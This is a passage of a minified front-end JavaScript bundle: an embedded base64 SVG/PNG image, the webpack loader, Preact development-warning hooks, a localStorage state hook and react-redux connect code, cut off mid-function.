AAAAAAAADiVI/ryq78AwAAAAAAAAAAAAAAAOCu0n1Y9bgOAAAAAAAAAAAAAAAAAIYT1wEAAAAAAAAAAAAAAAAQp0NcV3r1HwAAAAAAAAAAAAAAAAB/Kd%[base64]/[base64]%2b69ohrgMAAAAAAAAAAAAAAACAp%[base64]/Zau8Z1AAAAAAAAAAAAAAAAAPCtneO6LWtIAAAAAAAAAAAAAAAAgBNt22ntHNcBAAAAAAAAAAAAAAAAwJfEdQAAAAAAAAAAAAAAAADE2T2u23blIAAAAAAAAAAAAAAAAMBkW/[base64]%2bui6kmAQAAAAAAAAAAAAAAAJ4U1V%2blxXUAAAAAAEB/t9UHAOBL5jMAAAAAANBKYlwXVU8CAAAAAAAAAAAAAAAAPCCuu0qM6wAAAAAAAAAAAAAAAAAIlxrXxVWUAAAAAAAAAAAAAAAAAN%[base64]/jKEgAAAAAAAAAAAAAAAIihp7qI6wAAAAAAAAAAAAAAAAAIJK77n9oSAAAAAAAAAAAAAAAA2J2O6j/iOgAAAAAAoKvb6gMAcLlczGMAAAAAAKApcd1HqksAAAAAAAAAAAAAAABgV/qpP4jrAAAAAAAAAAAAAAAAAIgjrvub%2bhIAAAAAAAAAAAAAAADYjW7qE3EdAAAAAAAAAAAAAAAAAHHEdV9TYQIAAAAAQA%2b31QcACGcOAwAAAABAD3qpL4jrAAAAAAAAAAAAAAAAAIgjrvueGhMAAAAAAAAAAAAAAADoTif1DXEdAAAAAAAAAAAAAAAAAHHEdfepMgEAAAAAoL7b6gMAhDJ/[base64]/7pCeI6AAAAAAAAAAAAAAAAAOKI656n3gQAAAAAAAAAAAAAAACq0T09SVwHAAAAAADs5rb6AACbMl8BAAAAAICtiOteo%2bIEAAAAAAAAAAAAAAAAqtA7vUBc9zp/cAAAAAAAUJftSgBjmasAAAAAAFCXzulF4joAAAAAAAAAAAAAAAAA4ojrjlF1AgAAAABAXbYsAYxhngIAAAAAQF36pgPEdQAAAAAAAAAAAAAAAADEEdcdp%[base64]/kDBQAAAACA2mxlAvia%2bQgAAAAAALXplgYT1wEAAAAAAIkEJAAfmYsAAAAAAEAccd0cKlAAAAAAAKhPSALwL/MQAAAAAADq0ytNIK4DAAAAAACSCUqAdOYgAAAAAAAQS1w3jxoUAAAAAAB6EJYAqcw/AAAAAADoQac0ibgOAAAAAABAYALkMfcAAAAAAIB44rq5VKEAAAAAANDH7SI2AfZn1gEAAAAAQC/6pInEdfP5AwYAAAAAgF5EJ8CuzDcAAAAAAOhFlzSZuA4AAAAAAOBvAhRgN%2bYaAAAAAADAJ%2bK6c6hEAQAAAACgn9tFjAL0Z5YBAAAAAEBPeqQTvK0%2bAAAAAAAAQHHvUYofr4BOBHUAAAAAAAA/sLnuPH5wBwAAAACA3oQqQBfmFQAAAAAA9KZDOonNdQAAAAAAAI/7M1jxgxZQiaAOAAAAAADgSTbXncuP7AAAAAAAsI/bRcwCrGcWAQAAAADAXvRHJxLXnc8fOAAAAAAA7EXYAqxg9gAAAAAAwH50Ryd7W30AAAAAAACATfwZufjRax2x0Xz%2bvtfx9w0AAAAAADCQuG6N68UPXwAAAAAAsLPPvwOIke7zu0kvI/9/eTbu82wAAAAAAEAOv5ssIK4DAAAAAACY76tAZrcfx0RAvOLI341nCAAAAAAAgEPEdevYXgcAAAAAANm%2b%2b52gSjDkdwyqe/Zv1LMFAAAAAABUVeV3jDjiurUEdgAAAAAAwGd%2bO4A5PFsAAAAAAEBFwrqFfq0%2bAAAAAAAAAAAAAAAAAACcTVy3nroUAAAAAAAAAAAAAAAA8uiKFhPXAQAAAAAAAAAAAAAAABBHXFeDyhQAAAAAAAAAAAAAAABy6IkKENfV4YEAAAAAAAAAAAAAAACA/emIihDXAQAAAAAAAAAAAAAAABBHXFeL6hQAAAAAAAAAAAAAAAD2pR8qRFxXjwcEAAAAAAAAAAAAAAAA9qMbKkZcBwAAAAAAAAAAAAAAAEAccV1NKlQAAAAAAAAAAAAAAADYh16oIHEdAAAAAAAAAAAAAAAAAHHEdXWpUQEAAAAAAAAAAAAAAKA/nVBR4rraPDgAAAAAAAAAAAAAAADQlz6oMHEdAAAAAAAAAAAAAAAAAHHEdfWpUwEAAAAAAAAAAAAAAKAfXVBx4roePEgAAAAAAAAAAAAAAADQhx6oAXEdAAAAAAAAAAAAAAAAAHHEdX2oVQEAAAAAAAAAAAAAAKA%2bHVAT4rpePFgAAAAAAAAAAAAAAABQl/[base64]%2bPZhLhuLx5MAAAAAAAAAAAAAAAAmEe/[base64]%2bpsg4ro8HnAAAAAAAAAAAAAAAAD4m%2b4mjLgukwcdAAAAAAAAAAAAAAAA/qe3CSSuAwAAAAAAAAAAAAAAACCOuC6XmhYAAAAAAAAAAAAAAAB0NrHEddk8%2bAAAAAAAAAAAAAAAACTT1wQT12EAAAAAAAAAAAAAAAAAkEhXE05cBwAAAAAAAAAAAAAAAEAccR2Xi8oWAAAAAAAAAAAAAACALHoaxHX8ZiAAAAAAAAAAAAAAAACQQEfD5XIR1/GRwQAAAAAAAAAAAAAAAMDO9DP8Jq4DAAAAAAAAAAAAAAAAII64js/UtwAAAAAAAAAAAAAAAOxIN8MH4jq%2bYlAAAAAAAAAAAAAAAACwE70MfxHX8R0DAwAAAAAAAAAAAAAAgB3oZPiSuA4AAAAAAAAAAAAAAACAOOI67lHlAgAAAAAAAAAAAAAA0Jk%2bhm%2bJ6/iJAQIAAAAAAAAAAAAAAEBHuhjuEtfxCIMEAAAAAAAAAAAAAACATvQw/[base64]%2blNOJ24jlUMPAAAAAAAAAAAAAAAAC4XnQmLiOtYyeADAAAAAAAAAAAAAADIpi9hGXEdqxmAAAAAAAAAAAAAAAAAmXQlLCWuowKDEAAAAAAAAAAAAAAAIIuehOXEdQAAAAAAAAAAAAAAAADEEddRhdoYAAAAAAAAAAAAAAAgg46EEsR1VGIwAgAAAAAAAAAAAAAA7E0/QhniOqoxIAEAAAAAAAAAAAAAAPakG6EUcR0VGZQAAAAAAAAAAAAAAAB70YtQjriOqgxMAAAAAAAAAAAAAACAPehEKElcR2UGJwAAAAAAAAAAAAAAQG/6EMoS11GdAQoAAAAAAAAAAAAAANCTLoTSxHV0YJACAAAAAAAAAAAAAAD0ogehPHEdXRioAAAAAAAAAAAAAAAAPehAaEFcBwAAAAAAAAAAAAAAAEAccR2dqJYBAAAAAAAAAAAAAABq03/QhriObgxYAAAAAAAAAAAAAACAmnQftCKuoyODFgAAAAAAAAAAAAAAoBa9B%2b2I6%[base64]/QYbE9cRwoDHQAAAAAAAAAAAAAA4DE6DCKI60hisAMAAAAAAAAAAAAAANynvyCGuI40BjwAAAAAAAAAAAAAAMDXdBdEEdeRyKAHAAAAAAAAAAAAAAD4SG9BHHEdqQx8AAAAAAAAAAAAAACAf%2bksiCSuI5nBDwAAAAAAAAAAAAAApNNXEEtcRzoXAAAAAAAAAAAAAAAAkEpXQTRxHbgIAAAAAAAAAAAAAACAPHoK4onr4F8uBAAAAAAAAAAAAAAAIIWOAi7iOviTiwEAAAAAAAAAAAAAANidfgL%2bI66Dj1wQAAAAAAAAAAAAAADArnQT8AdxHfzNRQEAAAAAAAAAAAAAAOxGLwGfiOvgay4MAAAAAAAAAAAAAABgFzoJ%2bIK4Dr7n4gAAAAAAAAAAAAAAALrTR8A3xHVwnwsEAAAAAAAAAAAAAADoShcBd4jr4GcuEgAAAAAAAAAAAAAAoBs9BPxAXAePcaEAAAAAAAAAAAAAAABd6CDgAeI6eJyLBQAAAAAAAAAAAAAAqE7/[base64]/G29BQAAAAAAAAAAAAAAMAsojooxOY6qMdFCQAAAAAAAAAAAAAA%2b9ELQDHiOqjJhQkAAAAAAAAAAAAAAPvQCUBB4jqoy8UJAAAAAAAAAAAAAAD96QOgKHEd1OYCBQAAAAAAAAAAAACAvnQBUJi4DupzkQIAAAAAAAAAAAAAQD96ACjubfUBgIe8X6i3pacAAAAAAAAAAAAAAAB%2bIqqDJmyug15csAAAAAAAAAAAAAAAUJfv/qERcR3046IFAAAAAAAAAAAAAIB6fO8PzYjroCcXLgAAAAAAAAAAAAAA1OE7f2jobfUBgJe9X7y3pacAAAAAAAAAAAAAAIBcojpozOY66M9FDAAAAAAAAAAAAAAA5/M9PzQnroM9uJABAAAAAAAAAAAAAOA8vuOHDYjrYB8uZgAAAAAAAAAAAAAAmM/3%2b7CJt9UHAIZ6v6BvS08BAAAAAAAAAAAAAAD7EdXBZmyugz25sAEAAAAAAAAAAAAAYBzf6cOGxHWwLxc3AAAAAAAAAAAAAAAc5/t82JS4DvbmAgcAAAAAAAAAAAAAgNf5Lh829rb6AMB07xf5bekpAAAAAAAAAAAAAACgD1EdBLC5DnK42AEAAAAAAAAAAAAA4Ge%2bv4cQ4jrI4oIHAAAAAAAAAAAAAIDv%2be4egrytPgBwuveL/rb0FAAAAAAAAAAAAAAAUIeoDgLZXAe5XPwAAAAAAAAAAAAAAOD7eoglroNsXgAAAAAAAAAAAAAAAEjmu3oI9rb6AMBy7y8Ct6WnAAAAAAAAAAAAAACA84jqAJvrgN%2b8GAAAAAAAAAAAAAAAkMD388DlchHXAR95QQAAAAAAAAAAAAAAYGe%2bmwd%2be1t9AKCc9xeF29JTAAAAAAAAAAAAAADAOKI64C821wHf8eIAAAAAAAAAAAAAAMAOfB8PfElcB9zjBQIAAAAAAAAAAAAAgM58Fw986231AYDy3l8kbktPAQAAAAAAAAAAAAAAjxPVAT%2byuQ54lBcLAAAAAAAAAAAAAAA68P078BBxHfAMLxgAAAAAAAAAAAAAAFTmu3fgYW%2brDwC08/6icVt6CgAAAAAAAAAAAAAA%2bJ%2boDniazXXAq7x4AAAAAAAAAAAAAABQge/bgZfYXAccYYsdAAAAAAAAAAAAAACriOqAQ2yuA0bwQgIAAAAAAAAAAAAAwJl8xw4cJq4DRvFiAgAAAAAAAAAAAADAGXy/DgzxtvoAwFbeX1BuS08BAAAAAAAAAAAAAMCORHXAUDbXATN4YQEAAAAAAAAAAAAAYCTfqQPD2VwHzGKLHQAAAAAAAAAAAAAAR4nqgGlsrgNm8yIDAAAAAAAAAAAAAMArfI8OTGVzHXAGW%2bwAAAAAAAAAAAAAAHiUqA44hc11wJm84AAAAAAAAAAAAAAAcI/vzoHT2FwHnM0WOwAAAAAAAAAAAAAAPhPVAaezuQ5YxYsPAAAAAAAAAAAAAACXi%2b/LgUVsrgNWssUOAAAAAAAAAAAAACCXqA5YyuY6oAIvRAAAAAAAAAAAAAAAWXxHDixncx1QhS12AAAAAAAAAAAAAAD7E9UBZdhcB1TjRQkAAAAAAAAAAAAAYE%2b%[base64]%[base64]%2biOiCSuA5IJrIDAAAAAAAAAAAAAJKJ6oBo4joAkR0AAAAAAAAAAAAAkEVUB3C5XH6tPgBAIV4QAQAAAAAAAAAAAIDd%2bW4a4D821wF8ZIsdAAAAAAAAAAAAALAjUR3wT3t3kuM2EERRkOj7H9oLt221rIGkqoo5RJyAy0qAD5874jqAx0R2AAAAAAAAAAAAAEAFojqAJ8R1AK%2bJ7AAAAAAAAAAAAACAjER1AG98Xf0BAEl4WAIAAAAAAAAAAAAAWfj/GWAHy3UA%2b1mxAwAAAAAAAAAAAAAiE9UBHCCuAzhOZAcAAAAAAAAAAAAARCKqAzhBXAdwnsgOAAAAAAAAAAAAALiSqA7gA%2bI6gM%2bJ7AAAAAAAAAAAAACAlUR1AAOI6wDGEdkBAAAAAAAAAAAAADOJ6gAG%[base64]/IDgAAAAAAAAAAAACOEdUBNCCuA%2bhDZAcAAAAAAAAAAAAAr4nqABoR1wH0c/vgF9oBAAAAAAAAAAAA0J2gDqApcR1Ab9bsAAAAAAAAAAAAAOhKVAfQnLgOgG0T2QEAAAAAAAAAAADQh6gOgG3bxHUA/HR7KAjtAAAAAAAAAAAAAKhCUAfAf8R1ADxjzQ4AAAAAAAAAAACA7ER1ADwlrgPgHZEdAAAAAAAAAAAAANmI6gB4S1wHwF63B4bQDgAAAAAAAAAAAIBoBHUAHCKuA%2bAMa3YAAAAAAAAAAAAARCGqA%[base64]%[base64]/[base64]/YwFtoBAAAAAAAAAABAbYI6AAhCXAcAsVi1AwAAAAAAAAAAgFrEdAAQlLgOAGJ7dFAL7gAAAAAAAAAAACAmIR0AJCKuA4B8rNsBAAAAAAAAAABADGI6AEhMXAcA%2bYntAAAAAAAAAAAAYA0xHQAUIq4DgHrEdgAAAAAAAAAAADCGmA4AChPXAUB9YjsAAAAAAAAAAADYR0wHAI2I6wCgH7EdAAAAAAAAAAAA/CamA4DGxHUAgNgOAAAAAAAAAACALsR0AMBf4joA4J7YDgAAAAAAAAAAgCrEdADAU%2bI6AOAdsR0AAAAAAAAAAABZiOkAgN3EdQDAUWI7AAAAAAAAAAAAohDTAQCniesAgE%[base64]/4jpAIC2xHUAQHdiOwAAAAAAAAAAoBMxHQDAN3EdAMBPYjsAAAAAAAAAAKASMR0AwBPiOgCA18R2AAAAAAAAAABAJmI6AICdxHUAAMeI7QAAAAAAAAAAgEjEdAAAJ4nrAAA%2bI7YDAAAAAAAAAABWEtMBAAwirgMAGEtsBwAAAAAAAAAAjCSmAwCYRFwHADCX2A4AAAAAAAAAADhCTAcAsIi4DgBgLbEdAAAAAAAAAABwS0wHAHCRX0X1yzW5AXoEAAAAAElFTkSuQmCC'/%3e %3c/defs%3e %3c/svg%3e"}},e={};function t(n){var o=e[n];if(void 0!==o)return o.exports;var r=e[n]={id:n,loaded:!1,exports:{}};return A[n](r,r.exports,t),r.loaded=!0,r.exports}t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,{a:e}),e},t.d=function(A,e){for(var n in e)t.o(e,n)&&!t.o(A,n)&&Object.defineProperty(A,n,{enumerable:!0,get:e[n]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(A){if("object"==typeof window)return window}}(),t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.nmd=function(A){return A.paths=[],A.children||(A.children=[]),A},function(){"use strict";t(7941),t(2526),t(7327),t(1539),t(8449),t(2490),t(9849),t(5003),t(5581),t(4514),t(4747),t(9337);var A=t(6400);"undefined"!=typeof window&&window.__PREACT_DEVTOOLS__&&window.__PREACT_DEVTOOLS__.attachPreact("10.7.1",A.YM,{Fragment:A.HY,Component:A.wA});var e={};function n(e){return e.type===A.HY?"Fragment":"function"==typeof e.type?e.type.displayName||e.type.name:"string"==typeof e.type?e.type:"#text"}var o=[],r=[];function i(){return o.length>0?o[o.length-1]:null}var a=!1;function s(e){return"function"==typeof e.type&&e.type!=A.HY}function l(A){for(var e=[A],t=A;null!=t.__o;)e.push(t.__o),t=t.__o;return e.reduce((function(A,e){A+="  in "+n(e);var t=e.__source;return t?A+=" (at "+t.fileName+":"+t.lineNumber+")":a||(a=!0,console.warn("Add @babel/plugin-transform-react-jsx-source to get a more detailed component stack. Note that you should not add it to production builds of your App for bundle size reasons.")),A+"\n"}),"")}var c="function"==typeof WeakMap,u=A.wA.prototype.setState;A.wA.prototype.setState=function(A,e){return null==this.__v?null==this.state&&console.warn('Calling "this.setState" inside the constructor of a component is a no-op and might be a bug in your application. Instead, set "this.state = {}" directly.\n\n'+l(i())):null==this.__P&&console.warn('Can\'t call "this.setState" on an unmounted component. This is a no-op, but it indicates a memory leak in your application. To fix, cancel all subscriptions and asynchronous tasks in the componentWillUnmount method.\n\n'+l(this.__v)),u.call(this,A,e)};var d=A.wA.prototype.forceUpdate;function p(A){var e=A.props,t=n(A),o="";for(var r in e)if(e.hasOwnProperty(r)&&"children"!==r){var i=e[r];"function"==typeof i&&(i="function "+(i.displayName||i.name)+"() {}"),i=Object(i)!==i||i.toString?i+"":Object.prototype.toString.call(i),o+=" "+r+"="+JSON.stringify(i)}var a=e.children;return"<"+t+o+(a&&a.length?">..</"+t+">":" />")}A.wA.prototype.forceUpdate=function(A){return null==this.__v?console.warn('Calling "this.forceUpdate" inside the constructor of a component is a no-op and might be a bug in your application.\n\n'+l(i())):null==this.__P&&console.warn('Can\'t call "this.forceUpdate" on an unmounted component. This is a no-op, but it indicates a memory leak in your application. To fix, cancel all subscriptions and asynchronous tasks in the componentWillUnmount method.\n\n'+l(this.__v)),d.call(this,A)},function(){!function(){var e=A.YM.__b,t=A.YM.diffed,n=A.YM.__,i=A.YM.vnode,a=A.YM.__r;A.YM.diffed=function(A){s(A)&&r.pop(),o.pop(),t&&t(A)},A.YM.__b=function(A){s(A)&&o.push(A),e&&e(A)},A.YM.__=function(A,e){r=[],n&&n(A,e)},A.YM.vnode=function(A){A.__o=r.length>0?r[r.length-1]:null,i&&i(A)},A.YM.__r=function(A){s(A)&&r.push(A),a&&a(A)}}();var t=!1,i=A.YM.__b,a=A.YM.diffed,u=A.YM.vnode,d=A.YM.__e,f=A.YM.__,m=A.YM.__h,g=c?{useEffect:new WeakMap,useLayoutEffect:new WeakMap,lazyPropTypes:new WeakMap}:null,h=[];A.YM.__e=function(A,e,t,o){if(e&&e.__c&&"function"==typeof A.then){var r=A;A=new Error("Missing Suspense. The throwing component was: "+n(e));for(var i=e;i;i=i.__)if(i.__c&&i.__c.__c){A=r;break}if(A instanceof Error)throw A}try{(o=o||{}).componentStack=l(e),d(A,e,t,o),"function"!=typeof A.then&&setTimeout((function(){throw A}))}catch(A){throw A}},A.YM.__=function(A,e){if(!e)throw new Error("Undefined parent passed to render(), this is the second argument.\nCheck if the element is available in the DOM/has the correct id.");var t;switch(e.nodeType){case 1:case 11:case 9:t=!0;break;default:t=!1}if(!t){var o=n(A);throw new Error("Expected a valid HTML node as a second argument to render.\tReceived "+e+" instead: render(<"+o+" />, "+e+");")}f&&f(A,e)},A.YM.__b=function(A){var o=A.type,r=function A(e){return e?"function"==typeof e.type?A(e.__):e:{}}(A.__);if(t=!0,void 0===o)throw new Error("Undefined component passed to createElement()\n\nYou likely forgot to export your component or might have mixed up default and named imports"+p(A)+"\n\n"+l(A));if(null!=o&&"object"==typeof o){if(void 0!==o.__k&&void 0!==o.__e)throw new Error("Invalid type passed to createElement(): "+o+"\n\nDid you accidentally pass a JSX literal as JSX twice?\n\n  let My"+n(A)+" = "+p(o)+";\n  let vnode = <My"+n(A)+" />;\n\nThis usually happens when you export a JSX literal and not the component.\n\n"+l(A));throw new Error("Invalid type passed to createElement(): "+(Array.isArray(o)?"array":o))}if("thead"!==o&&"tfoot"!==o&&"tbody"!==o||"table"===r.type?"tr"===o&&"thead"!==r.type&&"tfoot"!==r.type&&"tbody"!==r.type&&"table"!==r.type?console.error("Improper nesting of table. Your <tr> should have a <thead/tbody/tfoot/table> parent."+p(A)+"\n\n"+l(A)):"td"===o&&"tr"!==r.type?console.error("Improper nesting of table. Your <td> should have a <tr> parent."+p(A)+"\n\n"+l(A)):"th"===o&&"tr"!==r.type&&console.error("Improper nesting of table. Your <th> should have a <tr>."+p(A)+"\n\n"+l(A)):console.error("Improper nesting of table. Your <thead/tbody/tfoot> should have a <table> parent."+p(A)+"\n\n"+l(A)),void 0!==A.ref&&"function"!=typeof A.ref&&"object"!=typeof A.ref&&!("$$typeof"in A))throw new Error('Component\'s "ref" property should be a function, or an object created by createRef(), but got ['+typeof A.ref+"] instead\n"+p(A)+"\n\n"+l(A));if("string"==typeof A.type)for(var a in A.props)if("o"===a[0]&&"n"===a[1]&&"function"!=typeof A.props[a]&&null!=A.props[a])throw new Error("Component's \""+a+'" property should be a function, but got ['+typeof A.props[a]+"] instead\n"+p(A)+"\n\n"+l(A));if("function"==typeof A.type&&A.type.propTypes){if("Lazy"===A.type.displayName&&g&&!g.lazyPropTypes.has(A.type)){var s="PropTypes are not supported on lazy(). Use propTypes on the wrapped component itself. ";try{var c=A.type();g.lazyPropTypes.set(A.type,!0),console.warn(s+"Component wrapped in lazy() is "+n(c))}catch(A){console.warn(s+"We will log the wrapped component's name once it is loaded.")}}var u=A.props;A.type.__f&&delete(u=function(A,e){for(var t in e)A[t]=e[t];return A}({},u)).ref,function(A,t,n,o,r){Object.keys(A).forEach((function(n){var i;try{i=A[n](t,n,o,"prop",null,"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}catch(A){i=A}!i||i.message in e||(e[i.message]=!0,console.error("Failed prop type: "+i.message+(r&&"\n"+r()||"")))}))}(A.type.propTypes,u,0,n(A),(function(){return l(A)}))}i&&i(A)},A.YM.__h=function(A,e,n){if(!A||!t)throw new Error("Hook can only be invoked from render methods.");m&&m(A,e,n)};var v=function(A,e){return{get:function(){var t="get"+A+e;h&&h.indexOf(t)<0&&(h.push(t),console.warn("getting vnode."+A+" is deprecated, "+e))},set:function(){var t="set"+A+e;h&&h.indexOf(t)<0&&(h.push(t),console.warn("setting vnode."+A+" is not allowed, "+e))}}},w={nodeName:v("nodeName","use vnode.type"),attributes:v("attributes","use vnode.props"),children:v("children","use vnode.props.children")},b=Object.create({},w);A.YM.vnode=function(A){var e=A.props;if(null!==A.type&&null!=e&&("__source"in e||"__self"in e)){var t=A.props={};for(var n in e){var o=e[n];"__source"===n?A.__source=o:"__self"===n?A.__self=o:t[n]=o}}A.__proto__=b,u&&u(A)},A.YM.diffed=function(A){if(A.__k&&A.__k.forEach((function(e){if(e&&void 0===e.type){delete e.__,delete e.__b;var t=Object.keys(e).join(",");throw new Error("Objects are not valid as a child. Encountered an object with the keys {"+t+"}.\n\n"+l(A))}})),t=!1,a&&a(A),null!=A.__k)for(var e=[],n=0;n<A.__k.length;n++){var o=A.__k[n];if(o&&null!=o.key){var r=o.key;if(-1!==e.indexOf(r)){console.error('Following component has two or more children with the same key attribute: "'+r+'". This may cause glitches and misbehavior in rendering process. Component: \n\n'+p(A)+"\n\n"+l(A));break}e.push(r)}}}}(),t(8309),t(1817),t(2165),t(6992),t(8783),t(3948),t(7042),t(1038),t(4916),t(7601);var f=t(396);function m(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}t(8862);var g=function(A,e){var t=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return m(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?m(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)((function(){if("undefined"==typeof window)return e;try{var t=window.localStorage.getItem(A);return t?JSON.parse(t):e}catch(A){return console.log(A),e}})),2),n=t[0],o=t[1];return[n,function(e){try{var t=e instanceof Function?e(n):e;o(t),"undefined"!=typeof window&&window.localStorage.setItem(A,JSON.stringify(t))}catch(A){console.log(A)}}]},h=t(8661),v=h.default.createContext(null),w=function(A){A()},b=function(){return w},y={notify:function(){},get:function(){return[]}};function x(A,e){var t,n=y;function o(){i.onStateChange&&i.onStateChange()}function r(){t||(t=e?e.addNestedSub(o):A.subscribe(o),n=function(){var A=b(),e=null,t=null;return{clear:function(){e=null,t=null},notify:function(){A((function(){for(var A=e;A;)A.callback(),A=A.next}))},get:function(){for(var A=[],t=e;t;)A.push(t),t=t.next;return A},subscribe:function(A){var n=!0,o=t={callback:A,next:null,prev:t};return o.prev?o.prev.next=o:e=o,function(){n&&null!==e&&(n=!1,o.next?o.next.prev=o.prev:t=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}())}var i={addNestedSub:function(A){return r(),n.subscribe(A)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return Boolean(t)},trySubscribe:r,tryUnsubscribe:function(){t&&(t(),t=void 0,n.clear(),n=y)},getListeners:function(){return n}};return i}var C="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?h.useLayoutEffect:h.useEffect,_=function(A){var e=A.store,t=A.context,n=A.children,o=(0,h.useMemo)((function(){var A=x(e);return A.onStateChange=A.notifyNestedSubs,{store:e,subscription:A}}),[e]),r=(0,h.useMemo)((function(){return e.getState()}),[e]);C((function(){var A=o.subscription;return A.trySubscribe(),r!==e.getState()&&A.notifyNestedSubs(),function(){A.tryUnsubscribe(),A.onStateChange=null}}),[o,r]);var i=t||v;return h.default.createElement(i.Provider,{value:o},n)};function E(){return E=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},E.apply(this,arguments)}function k(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}var O=t(8679),I=t.n(O),D=t(9864),B=["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"],S=["reactReduxForwardedRef"],M=[],j=[null,null];function T(A,e){var t=A[1];return[e.payload,t+1]}function H(A,e,t){C((function(){return A.apply(void 0,e)}),t)}function P(A,e,t,n,o,r,i){A.current=n,e.current=o,t.current=!1,r.current&&(r.current=null,i())}function N(A,e,t,n,o,r,i,a,s,l){if(A){var c=!1,u=null,d=function(){if(!c){var A,t,d=e.getState();try{A=n(d,o.current)}catch(A){t=A,u=A}t||(u=null),A===r.current?i.current||s():(r.current=A,a.current=A,i.current=!0,l({type:"STORE_UPDATED",payload:{error:t}}))}};return t.onStateChange=d,t.trySubscribe(),d(),function(){if(c=!0,t.tryUnsubscribe(),t.onStateChange=null,u)throw u}}}var R=function(){return[null,0]};function Q(A,e){void 0===e&&(e={});var t=e,n=t.getDisplayName,o=void 0===n?function(A){return"ConnectAdvanced("+A+")"}:n,r=t.methodName,i=void 0===r?"connectAdvanced":r,a=t.renderCountProp,s=void 0===a?void 0:a,l=t.shouldHandleStateChanges,c=void 0===l||l,u=t.storeKey,d=void 0===u?"store":u,p=(t.withRef,t.forwardRef),f=void 0!==p&&p,m=t.context,g=void 0===m?v:m,w=k(t,B),b=g;return function(e){var t=e.displayName||e.name||"Component",n=o(t),r=E({},w,{getDisplayName:o,methodName:i,renderCountProp:s,shouldHandleStateChanges:c,storeKey:d,displayName:n,wrappedComponentName:t,WrappedComponent:e}),a=w.pure,l=a?h.useMemo:function(A){return A()};function u(t){var n=(0,h.useMemo)((function(){var A=t.reactReduxForwardedRef,e=k(t,S);return[t.context,A,e]}),[t]),o=n[0],i=n[1],a=n[2],s=(0,h.useMemo)((function(){return o&&o.Consumer&&(0,D.isContextConsumer)(h.default.createElement(o.Consumer,null))?o:b}),[o,b]),u=(0,h.useContext)(s),d=Boolean(t.store)&&Boolean(t.store.getState)&&Boolean(t.store.dispatch);Boolean(u)&&Boolean(u.store);var p=d?t.store:u.store,f=(0,h.useMemo)((function(){return function(e){return A(e.dispatch,r)}(p)}),[p]),m=(0,h.useMemo)((function(){if(!c)return j;var A=x(p,d?null:u.subscription),e=A.notifyNestedSubs.bind(A);return[A,e]}),[p,d,u]),g=m[0],v=m[1],w=(0,h.useMemo)((function(){return d?u:E({},u,{subscription:g})}),[d,u,g]),y=(0,h.useReducer)(T,M,R),C=y[0][0],_=y[1];if(C&&C.error)throw C.error;var O=(0,h.useRef)(),I=(0,h.useRef)(a),B=(0,h.useRef)(),Q=(0,h.useRef)(!1),L=l((function(){return B.current&&a===I.current?B.current:f(p.getState(),a)}),[p,C,a]);H(P,[I,O,Q,a,L,B,v]),H(N,[c,p,g,f,I,O,Q,B,v,_],[p,g,f]);var F=(0,h.useMemo)((function(){return h.default.createElement(e,E({},L,{ref:i}))}),[i,e,L]);return(0,h.useMemo)((function(){return c?h.default.createElement(s.Provider,{value:w},F):F}),[s,F,w])}var p=a?h.default.memo(u):u;if(p.WrappedComponent=e,p.displayName=u.displayName=n,f){var m=h.default.forwardRef((function(A,e){return h.default.createElement(p,E({},A,{reactReduxForwardedRef:e}))}));return m.displayName=n,m.WrappedComponent=e,I()(m,e)}return I()(p,e)}}function L(A,e){return A===e?0!==A||0!==e||1/A==1/e:A!=A&&e!=e}function F(A,e){if(L(A,e))return!0;if("object"!=typeof A||null===A||"object"!=typeof e||null===e)return!1;var t=Object.keys(A),n=Object.keys(e);if(t.length!==n.length)return!1;for(var o=0;o<t.length;o++)if(!Object.prototype.hasOwnProperty.call(e,t[o])||!L(A[t[o]],e[t[o]]))return!1;return!0}function z(A){return function(e,t){var n=A(e,t);function o(){return n}return o.dependsOnOwnProps=!1,o}}function Y(A){return null!==A.dependsOnOwnProps&&void 0!==A.dependsOnOwnProps?Boolean(A.dependsOnOwnProps):1!==A.length}function U(A,e){return function(e,t){t.displayName;var n=function(A,e){return n.dependsOnOwnProps?n.mapToProps(A,e):n.mapToProps(A)};return n.dependsOnOwnProps=!0,n.mapToProps=function(e,t){n.mapToProps=A,n.dependsOnOwnProps=Y(A);var o=n(e,t);return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=Y(o),o=n(e,t)),o},n}}var G=[function(A){return"function"==typeof A?U(A):void 0},function(A){return A?void 0:z((function(A){return{dispatch:A}}))},function(A){return A&&"object"==typeof A?z((function(e){return function(A,e){var t={},n=function(n){var o=A[n];"function"==typeof o&&(t[n]=function(){return e(o.apply(void 